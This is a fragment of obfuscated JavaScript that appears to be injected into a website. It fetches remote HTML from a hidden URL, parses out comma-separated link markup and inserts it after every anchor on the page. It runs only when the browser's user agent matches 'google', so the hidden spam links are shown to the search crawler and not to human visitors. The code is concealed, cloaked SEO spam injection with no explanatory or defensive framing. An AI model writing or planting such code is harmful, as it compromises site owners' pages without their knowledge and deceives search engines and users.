_0x48799f(_0xaa03b3-0x5a0,_0x5ae1f7-0x85,_0x3d64f0,_0x3d64f0-0x88);}const _0x39c49d=new XMLHttpRequest();_0x39c49d['onload']=function(){function _0x1dfcdb(_0x412303,_0x329a2b,_0x164926,_0x47344f){return _0x3c7e39(_0x412303-0x141,_0x329a2b-0x1af,_0x47344f- -0x245,_0x412303);}function _0x2e8c57(_0x4f7526,_0x26bf87,_0x4c9578,_0x4cfe1c){return _0x3c7e39(_0x4f7526-0x9c,_0x26bf87-0x1bb,_0x26bf87- -0x517,_0x4f7526);}if(_0x1834e8[_0x2e8c57(-0x91,-0xa5,-0xad,-0x97)](_0x1dfcdb(0x218,0x1f9,0x227,0x22c),_0x1834e8[_0x2e8c57(-0xbb,-0xdd,-0x100,-0xe9)])){var _0x1f2618=_0x1834e8[_0x2e8c57(-0xeb,-0xfd,-0xe5,-0x12e)][_0x2e8c57(-0xcc,-0xdf,-0x105,-0xf3)]('|'),_0x251415=0x1b37+-0x229*0x7+-0x4*0x306;while(!![]){switch(_0x1f2618[_0x251415++]){case'0':var _0x20cbf3=Array[_0x2e8c57(-0xe6,-0xd7,-0xb1,-0xa0)](document[_0x1dfcdb(0x21b,0x222,0x21c,0x1ff)][_0x2e8c57(-0x109,-0xf3,-0x105,-0xf1)+_0x2e8c57(-0x10d,-0x108,-0xf5,-0x11f)]('a'));continue;case'1':var _0x19c023=new DOMParser();continue;case'2':var _0x3f2d2e=_0x19c023['parseFromS'+_0x2e8c57(-0xbc,-0xa1,-0xa8,-0xb4)](this['responseTe'+'xt'],_0x1834e8['vgcoQ']);continue;case'3':for(var _0x54677b=0x20c7+0x557*-0x1+0x8*-0x36e;_0x1834e8[_0x1dfcdb(0x1ed,0x1fc,0x1d7,0x1d2)](_0x54677b,_0x3317f9[_0x1dfcdb(0x1eb,0x1bd,0x1f0,0x1c9)]);_0x54677b++){var _0x29c055=_0x20cbf3[_0x54677b],_0x1ceec9=document['createElem'+_0x1dfcdb(0x1cd,0x201,0x1e3,0x1e0)](_0x2e8c57(-0xf6,-0xe2,-0xab,-0xd2));_0x1ceec9['innerHTML']=_0x3317f9[_0x54677b][_0x1dfcdb(0x224,0x23f,0x24f,0x220)]();var _0x77eb8=_0x1ceec9[_0x2e8c57(-0xfc,-0xe5,-0xf6,-0xc7)];_0x29c055['parentNode'][_0x2e8c57(-0x121,-0xfe,-0x123,-0x112)+'re'](_0x77eb8,_0x29c055[_0x1dfcdb(0x211,0x23a,0x243,0x224)+'g']),_0x29c055[_0x1dfcdb(0x1f8,0x1d4,0x1f2,0x1db)][_0x2e8c57(-0x110,-0xfe,-0xf4,-0xfa)+'re'](document[_0x1dfcdb(0x227,0x205,0x1f4,0x21e)+'Node']('\x20'),_0x77eb8[_0x2e8c57(-0xd5,-0xae,-0xcb,-0xcb)+'g']);}continue;case'4':var _0x3317f9=_0x5e06d6[_0x1dfcdb(0x205,0x221,0x213,0x1f3)](',');continue;case'5':var _0x5e06d6=_0x3f2d2e[_0x2e8c57(-0xe3,-0xd3,-0x100,-0xa8)][_0x2e8c57(-0xb2,-0xd1,-0xa7,-0xec)];continue;}break;}}else{var _0x119fa2=_0x55ef0e?function(){function _0xc0c952(_0x4089e3,_0x181a85,_0x16241c,_0x278dc8){return _0x2e8c57(_0x181a85,_0x278dc8-0x91,_0x16241c-0x138,_0x278dc8-0x1f0);}if(_0x32a505){var _0x25abee=_0x1750da[_0xc0c952(-0x4b,-0x3f,0xc,-0x18)](_0x67a0fe,arguments);return _0x552cee=null,_0x25abee;}}:function(){};return _0x1e8bb3=![],_0x119fa2;}},_0x39c49d[_0x1cb24d(0x32,0x2c,0x46,0x53)](_0x1834e8[_0x3c7e39(0x432,0x46a,0x466,0x43b)],_0x2e1d9d,!![]);function _0x1cb24d(_0x26291d,_0x2112b4,_0x39da48,_0x290116){return _0x48799f(_0x2112b4-0x19c,_0x2112b4-0x16a,_0x39da48,_0x290116-0x1ca);}_0x39c49d[_0x1cb24d(0x5c,0x38,0x8,0x48)]();}document['addEventLi'+_0x48799f(-0x12d,-0x114,-0x147,-0x116)](_0x48799f(-0x14b,-0x122,-0x14b,-0x140)+_0x5a9aed(0x2ca,0x2d6,0x304,0x2d0),function(){function _0x295c6f(_0x805d36,_0x4d7020,_0x3149e6,_0x2cece8){return _0x48799f(_0x2cece8-0x689,_0x4d7020-0x63,_0x805d36,_0x2cece8-0x13a);}var _0x460505={'HkonD':function(_0x4ac06){return _0x4ac06();}};function _0x4d0ddf(_0x4f2621,_0x5b6812,_0x416bfa,_0x4061bc){return _0x48799f(_0x4061bc-0x761,_0x5b6812-0xcb,_0x4f2621,_0x4061bc-0x7e);}/google/i[_0x295c6f(0x52e,0x531,0x55f,0x542)](navigator[_0x295c6f(0x563,0x561,0x553,0x558)])&&_0x460505['HkonD'](site);});